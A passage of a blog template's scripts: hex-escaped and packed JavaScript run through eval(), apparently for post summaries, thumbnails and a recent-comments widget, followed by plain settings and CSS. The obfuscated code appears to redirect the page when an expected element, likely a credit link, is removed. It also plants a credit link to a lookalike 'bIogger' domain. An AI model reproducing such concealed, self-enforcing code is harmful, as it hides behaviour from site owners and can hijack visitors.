x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x5d\x3b\x4a\x20\x31\x43\x28\x48\x2c\x50\x29\x7b\x31\x61\x20\x48\x5b\x62\x5b\x35\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x57\x2c\x62\x5b\x34\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x62\x5b\x32\x5d\x5d\x28\x30\x2c\x50\x2d\x31\x29\x5b\x62\x5b\x31\x5d\x5d\x28\x62\x5b\x30\x5d\x29\x7d\x4a\x20\x31\x45\x28\x31\x6f\x29\x7b\x31\x61\x20\x55\x5b\x62\x5b\x37\x5d\x5d\x28\x31\x6f\x29\x5b\x62\x5b\x36\x5d\x5d\x5b\x62\x5b\x33\x5d\x5d\x28\x2f\x3c\x21\x2d\x2d\x5c\x5c\x5c\x5c\x73\x2a\x31\x47\x5c\x5c\x5c\x5c\x73\x2a\x2d\x2d\x3e\x2f\x29\x5b\x30\x5d\x7d\x4a\x20\x32\x76\x28\x7a\x2c\x50\x29\x7b\x6d\x20\x31\x72\x3d\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x54\x3b\x6d\x20\x31\x6d\x3d\x2f\x3c\x32\x70\x2e\x2a\x3f\x3e\x2f\x54\x3b\x6d\x20\x31\x6e\x3d\x2f\x28\x3c\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x70\x3e\x29\x7c\x28\x3c\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x32\x6f\x3e\x29\x2f\x54\x3b\x6d\x20\x31\x73\x3d\x2f\x28\x3c\x31\x7a\x2e\x2a\x3f\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x31\x7a\x3e\x29\x7c\x28\x3c\x31\x78\x2e\x2a\x3f\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x31\x78\x3e\x29\x7c\x28\x3c\x31\x76\x2e\x2a\x3f\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x31\x76\x3e\x29\x7c\x28\x3c\x31\x79\x2e\x2a\x3f\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x31\x79\x3e\x29\x7c\x28\x3c\x31\x74\x2e\x2a\x3f\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x31\x74\x3e\x29\x7c\x28\x3c\x31\x77\x2e\x2a\x3f\x5c\x5c\x5c\x5c\x2f\x7b\x31\x7d\x31\x77\x3e\x29\x2f\x54\x3b\x7a\x3d\x7a\x5b\x62\x5b\x35\x5d\x5d\x28\x31\x73\x2c\x62\x5b\x34\x5d\x29\x3b\x7a\x3d\x7a\x5b\x62\x5b\x35\x5d\x5d\x28\x31\x6e\x2c\x62\x5b\x38\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x31\x6d\x29\x3b\x31\x63\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x62\x5b\x39\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x7a\x5b\x74\x5d\x3d\x7a\x5b\x74\x5d\x5b\x62\x5b\x35\x5d\x5d\x28\x31\x72\x2c\x62\x5b\x34\x5d\x29\x7d\x3b\x6d\x20\x53\x3d\x32\x6d\x20\x32\x71\x28\x29\x3b\x31\x63\x28\x6d\x20\x74\x20\x32\x72\x20\x7a\x29\x7b\x52\x28\x2f\x5b\x61\x2d\x31\x5a\x2d\x32\x74\x2d\x39\x5d\x2f\x5b\x62\x5b\x31\x30\x5d\x5d\x28\x7a\x5b\x74\x5d\x29\x29\x7b\x53\x5b\x62\x5b\x31\x31\x5d\x5d\x28\x7a\x5b\x74\x5d\x29\x7d\x7d\x3b\x6d\x20\x48\x3d\x62\x5b\x34\x5d\x3b\x6d\x20\x59\x3d\x62\x5b\x34\x5d\x3b\x31\x63\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x32\x6c\x3b\x74\x2b\x2b\x29\x7b\x59\x2b\x3d\x62\x5b\x30\x5d\x7d\x3b\x52\x28\x53\x5b\x62\x5b\x31\x5d\x5d\x28\x62\x5b\x31\x32\x5d\x29\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x30\x5d\x29\x5b\x62\x5b\x39\x5d\x5d\x3c\x50\x2d\x31\x29\x7b\x48\x3d\x53\x5b\x62\x5b\x31\x5d\x5d\x28\x59\x2b\x62\x5b\x31\x33\x5d\x29\x7d\x31\x44\x7b\x6d\x20\x74\x3d\x30\x3b\x32\x6b\x28\x48\x5b\x62\x5b\x33\x5d\x5d\x28\x62\x5b\x30\x5d\x29\x5b\x62\x5b\x39\x5d\x5d\x3c\x50\x29\x7b\x48\x2b\x3d\x59\x2b\x62\x5b\x30\x5d\x2b\x53\x5b\x74\x5d\x2b\x62\x5b\x31\x32\x5d\x3b\x74\x2b\x2b\x7d\x7d\x3b\x31\x61\x20\x48\x7d\x4a\x20\x32\x62\x28\x31\x69\x2c\x31\x67\x2c\x31\x46\x2c\x5a\x2c\x31\x65\x29\x7b\x6d\x20\x31\x6a\x3d\x31\x46\x3b\x6d\x20\x31\x67\x3d\x31\x67\x3b\x6d\x20\x5a\x3d\x5a\x3b\x6d\x20\x31\x65\x3d\x31\x65\x3b\x6d\x20\x49\x3d\x55\x5b\x62\x5b\x37\x5d\x5d\x28\x31\x69\x29\x3b\x6d\x20\x31\x62\x3d\x49\x5b\x62\x5b\x36\x5d\x5d\x3b\x52\x28\x2f\x3c\x21\x2d\x2d\x5c\x5c\x5c\x5c\x73\x2a\x31\x47\x5c\x5c\x5c\x5c\x73\x2a\x2d\x2d\x3e\x2f\x5b\x62\x5b\x31\x30\x5d\x5d\x28\x31\x62\x29\x29\x7b\x49\x5b\x62\x5b\x36\x5d\x5d\x3d\x31\x45\x28\x31\x69\x29\x3b\x49\x5b\x62\x5b\x31\x35\x5d\x5d\x5b\x62\x5b\x31\x34\x5d\x5d\x3d\x62\x5b\x31\x36\x5d\x7d\x31\x44\x7b\x6d\x20\x31\x68\x3d\x62\x5b\x34\x5d\x3b\x6d\x20\x31\x64\x3d\x49\x5b\x62\x5b\x31\x38\x5d\x5d\x28\x62\x5b\x31\x37\x5d\x29\x3b\x6d\x20\x32\x66\x3d\x31\x49\x3b\x52\x28\x31\x64\x5b\x62\x5b\x39\x5d\x5d\x3e\x3d\x31\x29\x7b\x31\x68\x3d\x62\x5b\x31\x39\x5d\x2b\x31\x6a\x2b\x62\x5b\x32\x30\x5d\x2b\x31\x64\x5b\x30\x5d\x5b\x62\x5b\x32\x31\x5d\x5d\x2b\x62\x5b\x32\x32\x5d\x7d\x3b\x6d\x20\x31\x75\x3d\x31\x68\x2b\x62\x5b\x32\x33\x5d\x2b\x31\x43\x28\x31\x62\x2c\x31\x49\x29\x2b\x62\x5b\x32\x34\x5d\x2b\x31\x6a\x2b\x62\x5b\x32\x35\x5d\x3b\x49\x5b\x62\x5b\x36\x5d\x5d\x3d\x31\x75\x3b\x49\x5b\x62\x5b\x31\x35\x5d\x5d\x5b\x62\x5b\x31\x34\x5d\x5d\x3d\x62\x5b\x31\x36\x5d\x7d\x7d\x24\x28\x55\x29\x5b\x62\x5b\x32\x69\x5d\x5d\x28\x4a\x28\x29\x7b\x32\x61\x28\x4a\x28\x29\x7b\x52\x28\x21\x24\x28\x62\x5b\x32\x36\x5d\x29\x5b\x62\x5b\x39\x5d\x5d\x29\x7b\x31\x71\x5b\x62\x5b\x32\x38\x5d\x5d\x5b\x62\x5b\x32\x37\x5d\x5d\x3d\x62\x5b\x32\x39\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x71\x5b\x62\x5b\x32\x6e\x5d\x5d\x3d\x4a\x28\x29\x7b\x6d\x20\x4c\x3d\x55\x5b\x62\x5b\x37\x5d\x5d\x28\x62\x5b\x31\x56\x5d\x29\x3b\x4c\x5b\x62\x5b\x56\x5d\x5d\x28\x62\x5b\x32\x37\x5d\x2c\x62\x5b\x32\x39\x5d\x29\x3b\x4c\x5b\x62\x5b\x56\x5d\x5d\x28\x62\x5b\x31\x54\x5d\x2c\x62\x5b\x31\x59\x5d\x29\x3b\x4c\x5b\x62\x5b\x56\x5d\x5d\x28\x62\x5b\x31\x52\x5d\x2c\x62\x5b\x31\x58\x5d\x29\x3b\x4c\x5b\x62\x5b\x56\x5d\x5d\x28\x62\x5b\x31\x35\x5d\x2c\x62\x5b\x31\x4f\x5d\x29\x3b\x4c\x5b\x62\x5b\x36\x5d\x5d\x3d\x62\x5b\x32\x75\x5d\x7d\x5c\x27\x2c\x33\x6f\x2c\x33\x70\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x67\x7c\x33\x75\x7c\x33\x77\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x33\x41\x7c\x33\x42\x7c\x33\x43\x7c\x33\x44\x7c\x7c\x33\x45\x7c\x33\x46\x7c\x7c\x33\x47\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x65\x7c\x33\x66\x7c\x32\x52\x7c\x33\x64\x7c\x32\x4d\x7c\x32\x4c\x7c\x32\x4b\x7c\x32\x4a\x7c\x32\x49\x7c\x32\x48\x7c\x32\x46\x7c\x32\x45\x7c\x32\x78\x7c\x32\x44\x7c\x32\x43\x7c\x32\x4e\x7c\x32\x47\x7c\x32\x50\x7c\x32\x51\x7c\x32\x4f\x7c\x32\x7a\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x33\x33\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x77\x7c\x32\x5a\x7c\x33\x61\x7c\x33\x62\x7c\x33\x63\x7c\x33\x4b\x7c\x33\x76\x7c\x33\x4d\x7c\x34\x63\x7c\x34\x69\x7c\x34\x68\x7c\x34\x6b\x7c\x34\x6c\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x6f\x7c\x34\x73\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x67\x7c\x34\x74\x7c\x34\x45\x7c\x34\x44\x7c\x34\x42\x7c\x34\x75\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x79\x7c\x34\x41\x7c\x34\x43\x7c\x34\x6a\x7c\x34\x66\x7c\x34\x30\x7c\x34\x64\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x51\x7c\x33\x38\x7c\x33\x53\x7c\x33\x54\x7c\x33\x36\x7c\x33\x56\x7c\x33\x34\x7c\x33\x58\x7c\x33\x32\x7c\x33\x4e\x7c\x33\x37\x7c\x33\x35\x7c\x34\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x65\x7c\x34\x32\x7c\x34\x33\x7c\x34\x34\x7c\x34\x35\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x33\x30\x7c\x34\x39\x7c\x32\x41\x7c\x34\x61\x7c\x32\x79\x7c\x33\x31\x7c\x34\x62\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x57\x7c\x33\x55\x7c\x33\x52\x7c\x33\x39\x7c\x33\x6e\x5c\x27\x2e\x32\x42\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x38\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x63\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x36\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x32\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x33\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x37\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x64\x7c\x67\x69\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x35\x34\x7c\x78\x32\x44\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x65\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x33\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x39\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x34\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x78\x36\x43\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x67\x65\x74\x53\x75\x6d\x6d\x61\x72\x79\x49\x6d\x70\x72\x6f\x76\x65\x64\x7c\x36\x32\x7c\x31\x35\x36\x7c\x5f\x30\x78\x66\x62\x30\x64\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x31\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x32\x7c\x78\x36\x33\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x63\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x36\x42\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x38\x7c\x69\x67\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x5a\x30\x7c\x78\x34\x43\x7c\x78\x37\x38\x7c\x33\x30\x30\x30\x7c\x78\x34\x39\x7c\x69\x6e\x7c\x78\x35\x33\x7c\x41\x72\x72\x61\x79\x7c\x62\x72\x7c\x78\x33\x39\x7c\x7a\x41\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x78\x33\x33\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x61\x7c\x78\x35\x32\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x69\x6e\x64\x65\x6e\x74\x7c\x64\x69\x76\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x30\x7c\x78\x34\x44\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x62\x7c\x78\x33\x30\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x35\x7c\x78\x33\x31\x7c\x78\x34\x32\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x39\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x61\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x35\x7c\x78\x34\x35\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x38\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x62\x7c\x63\x6f\x64\x65\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x74\x61\x62\x6c\x65\x7c\x73\x74\x79\x6c\x65\x7c\x65\x6c\x73\x65\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x7c\x78\x32\x33\x7c\x67\x65\x74\x53\x75\x6d\x6d\x61\x72\x79\x4c\x69\x6b\x65\x57\x50\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x31\x36\x33\x78\x31\x32\x7c\x66\x6f\x72\x6d\x7c\x6d\x6f\x72\x65\x7c\x73\x63\x72\x69\x70\x74\x7c\x70\x72\x65\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XSnfZF);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 D=D||5,9=9||19,A=A||1a,m=m||"h://W.S.g/16/?d=18",E=E||" 1p &1f;",v=(p v===\'o\')?j:v,z=(p z===\'o\')?Z:z,n=(p n===\'o\')?j:n,M=(p M===\'o\')?Z:n;1l 12(L){7 b;b=\'<Y C="12">\';H(7 i=0;i<D;i++){7 x,y,2,k;4(i==L.14.8.q)1g;b+="<X>";7 8=L.14.8[i];H(7 l=0;l<8.I.q;l++){4(8.I[l].1j==\'1o\'){x=8.I[l].w}}H(7 a=0;a<8.K.q;a++){y=8.K[a].1i.$t;2=8.K[a].1h$1k.N}4(2.f("/O/")!=-1){2=2.u("/O/","/s"+9+"-c/")}e 4(2.f("/T/")!=-1){2=2.u("/T/","/s"+9+"-c/")}e 4(2.f("/U-c/")!=-1&&2.f("h:")!=0){2="h:"+2.u("/U-c/","/s"+9+"-c/")}e 4(2.f("G.g/B/1n-P.J")!=-1){2="h://3.13.Q.g/-1m-1e/17/1c/1b/s"+9+"/15.R"}e 4(2.f("G.g/B/1d-P.J")!=-1){2="h://3.13.Q.g/-1R/1U/1P/1K/s"+9+"/1J.R"}e 4(2.f("G.g/B/1M.J")!=-1){4(m.f("S.g")!=-1){2=m+"&s="+9}e{2=m}}e{2=2}4(v==j){4(n==j){k="1O"}e{k=""}b+="<V C=\\"1T "+k+"\\"><B C=\\""+k+"\\" N=\\""+2+"\\" 1H=\\""+y+"\\" 1w=\\""+9+"\\" 1I=\\""+9+"\\"/></V>"}b+="<a w=\\""+x+"\\">"+y+"</a>";7 11=8.1v.$t;7 6=11.u(/(<([^>]+)>)/1u,"");4(6!=""&&6.q>A){6=6.1r(0,A);6+="&1s;";4(z==j){6+="<a w=\\""+x+"\\">"+E+"</a>"}}e{6=6}b+="<r>"+6+"</r>";b+="</X>"}b+=\'</Y>\';7 F="";4(M==j){F="10:1F;"}b+="<r 1G=\\"1E-1D:1A;10:1B;1C-1S:1z;"+F+"\\">1y 1t<a w=\\"h://W.1x.1L/\\">1Q</a></r>";1N.1q(b)}',62,119,'||authorAvatar||if||commBody|var|entry|avatarSize||commentsHtml|||else|indexOf|com|http||true|avatarClass||defaultAvatar|roundAvatar|undefined|typeof|length|span|||replace|showAvatar|href|commentlink|authorName|showMorelink|characters|img|class|numComments|moreLinktext|hideCSS|blogblog|for|link|gif|author|Uj|showComnts|src|s1600|rounded|blogspot|png|gravatar|s220|s512|div|uongjowo|li|ul|false|display|commHTML|recentComments|bp|feed|Uj_blogger_logo|avatar|TxMKLVzQ5BI|mm|60|40|QYau8ov2blE|AAAAAAAABYY|openid16|1X32ZM|raquo|break|gd|name|rel|image|function|AaI8|b16|alternate|More|write|substring|hellip|by-|ig|content|width|blogspot|Widget|center|10px|block|text|size|font|none|style|alt|height|Uj_openid_logo|8iasY0xpLzc|com|blank|document|avatarRound|AAAAAAAABYc|bIogger|9lSeVyNRKx0|align|avatarImage|TxMKMIqMNuI'.split('|'),0,{}))
//]]></script>
<script type='text/javascript'>
//<![CDATA[ 
var 
numComments=5,
showAvatar=true,
avatarSize=50,
roundAvatar=false,
characters=60,
showMorelink=true,
moreLinktext=" more",
defaultAvatar="http://www.gravatar.com/avatar/?d=mm",
showComnts=true; 
//]]></script>
<style>
 
 #frontpage {
display:none;
visibility:hidden;
}

 
 
 
 
 </style>
<script style='text/javascript'>
 //<![CDATA[
function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="60" height="60" src="' + avtr + '"/>');
}
}
 //]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
